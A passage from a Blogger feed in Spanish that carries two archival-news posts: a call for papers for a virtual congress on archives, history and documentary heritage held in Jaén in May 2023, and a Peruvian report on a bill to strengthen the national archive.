107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EDel 15 al 31\nde mayo de 2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EORGANIZA:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EAsociación\nde Amigos del Archivo Histórico Diocesano de Jaén\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003ECOLABORAN:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EArchivalia,\nSociedad Cooperativa Andaluza\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EUniversidad\nde Jaén. Grupo de Investigación HUM 761\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EJUSTIFICACIÓN DEL CONGRESO\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ECon este Congreso virtual sobre Archivos, Historia y\nPatrimonio Documental la Asociación de Amigos del Archivo Histórico Diocesano\nde Jaén tiene como principal objetivo promover el contacto entre investigadores\ny archiveros e incentivar la investigación en los diferentes archivos,\nofreciendo la posibilidad de crear un marco de contacto y debate entre las\npersonas que dedican grandes cantidades de tiempo y esfuerzo a la investigación\nhistórica, lo que permitiría dar a conocer y difundir las distintas investigaciones\nbasadas en fuentes documentales, así como el rico Patrimonio Documental e\nHistórico de nuestros pueblos y ciudades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EDesde la Asociación de Amigos del Archivo Histórico Diocesano\nde Jaén consideramos de gran interés crear un foro de debate y estudio, donde\nse reúnan tanto profesionales de los archivos, como sus usuarios e\ninvestigadores, en el que se muestren diferentes trabajos de investigación\ntanto sobre la función, historia y ciencia de nuestros archivos, como sobre los\nresultados de una de las labores primordiales realizadas en estos, la\ninvestigación y construcción de la Historia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EPor tanto, por un lado, será un instrumento para fomentar las\nrelaciones entre los profesionales dedicados a la archivística, pues este\ncongreso ofrece un foro en el que presentar trabajos científicos sobre\ndiferentes aspectos de cada uno de los centros donde realizamos nuestra labor.\nPor otro lado, tendrá también cabida la exposición de trabajos de tipo\nhistórico realizados por los investigadores y\/o usuarios de estos archivos,\ncuyo método científico se base particularmente en el minucioso trabajo de\narchivo y que a su vez, sirva igualmente como foro de estudio y debate sobre\nlos diversos ámbitos del conocimiento histórico.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl Congreso está abierto a la participación de congresistas\nde cualquier espacio geográfico, aprovechando así las facilidades que ofrece la\nmodalidad virtual.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl congreso quiere por tanto contribuir al estímulo de la\ninvestigación en los archivos y la difusión de la ciencia archivística y la\nhistoria. Para ello invitamos a presentar comunicaciones a los profesionales de\nlos archivos, así como a los investigadores e historiadores de cualquier ámbito\ngeográfico, dado a las posibilidades que nos ofrece la celebración online del\ncongreso, las cuales estarán disponibles en Campus virtual de la Asociación,\ndonde se ubicará el foro de debate durante los quince días de duración del\ncongreso. Una vez finalizado éste y tras ser valoradas las comunicaciones por\nel Comité Organizador\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; font-size: 16.0pt; line-height: 107%; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E　\u003C\/span\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E del Congreso serán publicadas de\nforma virtual en la web de la Asociación de Amigos del Archivo Histórico\nDiocesano de Jaén y en formato CD.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EMETODOLOGÍA\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ECada comunicación presentada, debe insertarse en uno de los\ntres bloques propuestos. Cada autor podrá presentar una comunicación para uno,\no varios, de los bloques propuestos, ya sea en solitario o en colaboración con\notros autores.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EBLOQUE I. ARCHIVÍSTICA.\u003C\/b\u003E Dirigido especialmente a archiveros y\narchiveras, como foro de debate sobre la situación actual de nuestros archivos.\nTendrán cabida comunicaciones sobre cualquier temática relacionada con la\narchivística (guías, instrumentos de descripción, historia archivística, fondos\ndocumentales…)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EBLOQUE II. HISTORIA LOCAL.\u003C\/b\u003E Dirigido a usuarios de archivos,\ninvestigadores o historiadores locales como instrumento de puesta en valor de\nlas investigaciones históricas fruto del trabajo en archivos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EBLOQUE IV. PATRIMONIO DOCUMENTAL.\u003C\/b\u003E Dirigidos a ambos\ncolectivos, tanto profesionales como investigadores, como método de difusión\ndel Patrimonio Documental de los diferentes archivos. En este bloque tendrán\ncabida comunicaciones relacionadas con el estudio y análisis de fuentes\ndocumentales destacables para la Historia (transcripciones y comentarios\npaleográficos, estudios históricos, diplomáticos, artísticos…)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003ECOMITÉ ORGANIZADOR:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EAlejandro Romero Pérez. Licenciado en Historia del Arte.\nEspecialista Universitario en Archivística. Técnico en Archivo Histórico\nMunicipal de Jaén.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EJuan del Arco Moya. Doctor por la Universidad de Jaén\n(Patrimonio Documental). Director del Archivo Histórico Provincial de Jaén.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EJuan Antonio López Cordero. Doctor en Historia por la\nUniversidad de Granada y Grado en Enfermería.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EFrancisco Vidal Castro, Doctor y Profesor de Estudios Árabes\ne Islámicos, Universidad de Jaén.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELucía Latorre Cano. Licenciada en Humanidades y Geografía e\nHistoria. Presidenta de Archivalia SCA.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EFECHA:\u003C\/b\u003E del 15 al 31 de mayo de 2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003ECONGRESISTAS:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EPodrá participar en el Congreso todo aquel que aporte una\ncomunicación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EPRECIO MATRÍCULA:\u003C\/b\u003E 15 €.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003ECERTIFICACIÓN:\u003C\/b\u003E La Asociación de Amigos del Archivo Histórico\nDiocesano de Jaén enviará un certificado de participación (40 horas lectivas)\npor correo ordinario, o vía online con validación en caso de residencia en el\nextranjero.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EPLAZO DE INSCRIPCIÓN:\u003C\/b\u003E Hasta el 12 de mayo de 2023.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EPRESENTACIÓN DE COMUNICACIONES:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELas comunicaciones se presentarán en archivo de procesador\nword (si es posible), letra arial, tamaño 12 puntos, a 1,5 espacios; las notas\ndel texto en tamaño 10, a 1 espacio. En el encabezamiento debe figurar el\ntítulo de la comunicación y nombre completo de su autor. En principio no se\nfija un límite de extensión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EComo máximo cada autor podrá presentar una comunicación para\ncada uno de los bloques temáticos establecidos, ya sea en solitario o en colaboración\ncon otros autores.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EFuente:\u0026nbsp;https:\/\/www.revistacodice.es\/actividades\/actividades_2023\/iv_cv_archivos\/iv_cv_archivos.htm\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/6283024613350560522\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/6283024613350560522?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/6283024613350560522"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/6283024613350560522"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/01\/iv-congreso-virtual-archivos-historia-y.html","title":"IV CONGRESO VIRTUAL: ARCHIVOS, HISTORIA Y PATRIMONIO DOCUMENTAL"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPNGJ_kb63m-NALw17BWWhRG9QPnT4R8sqIQgbBy277bkvHTO8ZI3JuaAW7d8J6VvcZtOtcivWte4Uc2jnHMmZW8Ulut_lj_2ogVYvcB0YSy0qgFyPEQeIS9cSBE00WYrQ2Uu3nnGPWbToh2Q_4DAw_nCbNBVssKpSmqySC_4jRWIEx4DOJbyoEgnP\/s72-w300-h400-c\/claustroazul.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4329722788207038431"},"published":{"$t":"2023-01-10T09:32:00.001-08:00"},"updated":{"$t":"2023-01-10T09:32:12.915-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo General de la Nación Perú"}],"title":{"type":"text","$t":"Comisión de Cultura del Congreso aprobó proyecto de ley que declara de interés nacional el fortalecimiento del Archivo General de la Nación"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKxID2X2QNaG7gpx3fLHEA_RioA3J3cm5zUI1ixHoEJC5kk1D8UDnlQKCYB4HvzYBq6xUPT-XUi3oqcsVz5gSyoAkkWczCLdwzarZO5EwlchO4C0n2D5DgGKJiFfgF-NzhYIZlaO08PsIFHgcRXewM5AHdOxfVk-PWT3HQQUNzGoh5M8wxeMxQE0_D\/s645\/agn1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"363\" data-original-width=\"645\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKxID2X2QNaG7gpx3fLHEA_RioA3J3cm5zUI1ixHoEJC5kk1D8UDnlQKCYB4HvzYBq6xUPT-XUi3oqcsVz5gSyoAkkWczCLdwzarZO5EwlchO4C0n2D5DgGKJiFfgF-NzhYIZlaO08PsIFHgcRXewM5AHdOxfVk-PWT3HQQUNzGoh5M8wxeMxQE0_D\/w640-h360\/agn1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EFoto AGN.\u003Cp\u003E\u003C\/p\u003E\u003Ch1 class=\"text-3xl md:text-4xl leading-9 font-extrabold\" style=\"background-color: white; border: 0px solid rgb(229, 229, 229); box-sizing: border-box; color: #232323; font-family: Roboto, sans-serif; font-size: 2.25rem; line-height: 2.25rem; margin: 0px; text-align: justify;\"\u003EComisión de Cultura del Congreso aprobó proyecto de ley que declara de interés nacional el fortalecimiento del Archivo General de la Nación\u003C\/h1\u003E\u003Cdiv\u003E\u003Cdiv class=\"institution-document\" style=\"background-color: white; border: 0px solid rgb(229, 229, 229); box-sizing: border-box; color: #26292e; font-family: Roboto, sans-serif; font-size: 16px; padding: 0px 80px 0px 0px;\"\u003E\u003Cdiv class=\"header institution-document__header black\" style=\"border: 0px solid rgb(229, 229, 229); box-sizing: border-box; color: #232323; padding: 0px 0px 10px;\"\u003E\u003Cp class=\"author\" style=\"border: 0px solid rgb(229, 229, 229); box-sizing: border-box; line-height: 1.5rem; margin: 16px 0px 0px;\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EOficina de Prensa y Comunicaciones\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16pt;\"\u003E5 de enero de 2023 - 2:32 p. m.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEn sesión extraordinaria de la Comisión de Cultura y\nPatrimonio Cultural del Congreso de la República se aprobó por unanimidad el\nproyecto de ley N° 03296, el mismo que declara de interés nacional y necesidad\npública el fortalecimiento del Archivo General de la Nación, el Sistema\nNacional de Archivos y la digitalización del Patrimonio Documental de la\nNación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl proyecto de ley, presentado por la congresista Margot\nPalacios Huamán, busca impulsar la modernización y desarrollo del AGN, con el\nfin de proteger, conservar, salvaguardar y difundir el patrimonio que custodia\nla institución, así como el que se encuentra en los Archivos Regionales y en\ndiversos Archivos Públicos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELuego de su aprobación en la Comisión de Cultura, se espera\nque en las próximas semanas el dictamen se incluya en la agenda del pleno para\nsu posterior discusión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003EFuente:\u0026nbsp;https:\/\/www.gob.pe\/institucion\/agn\/noticias\/686020-comision-de-cultura-del-congreso-aprobo-proyecto-de-ley-que-declara-de-interes-nacional-el-fortalecimiento-del-archivo-general-de-la-nacion\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/4329722788207038431\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4329722788207038431?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4329722788207038431"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4329722788207038431"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/01\/comision-de-cultura-del-congreso-aprobo.html","title":"Comisión de Cultura del Congreso aprobó proyecto de ley que declara de interés nacional el fortalecimiento del Archivo General de la 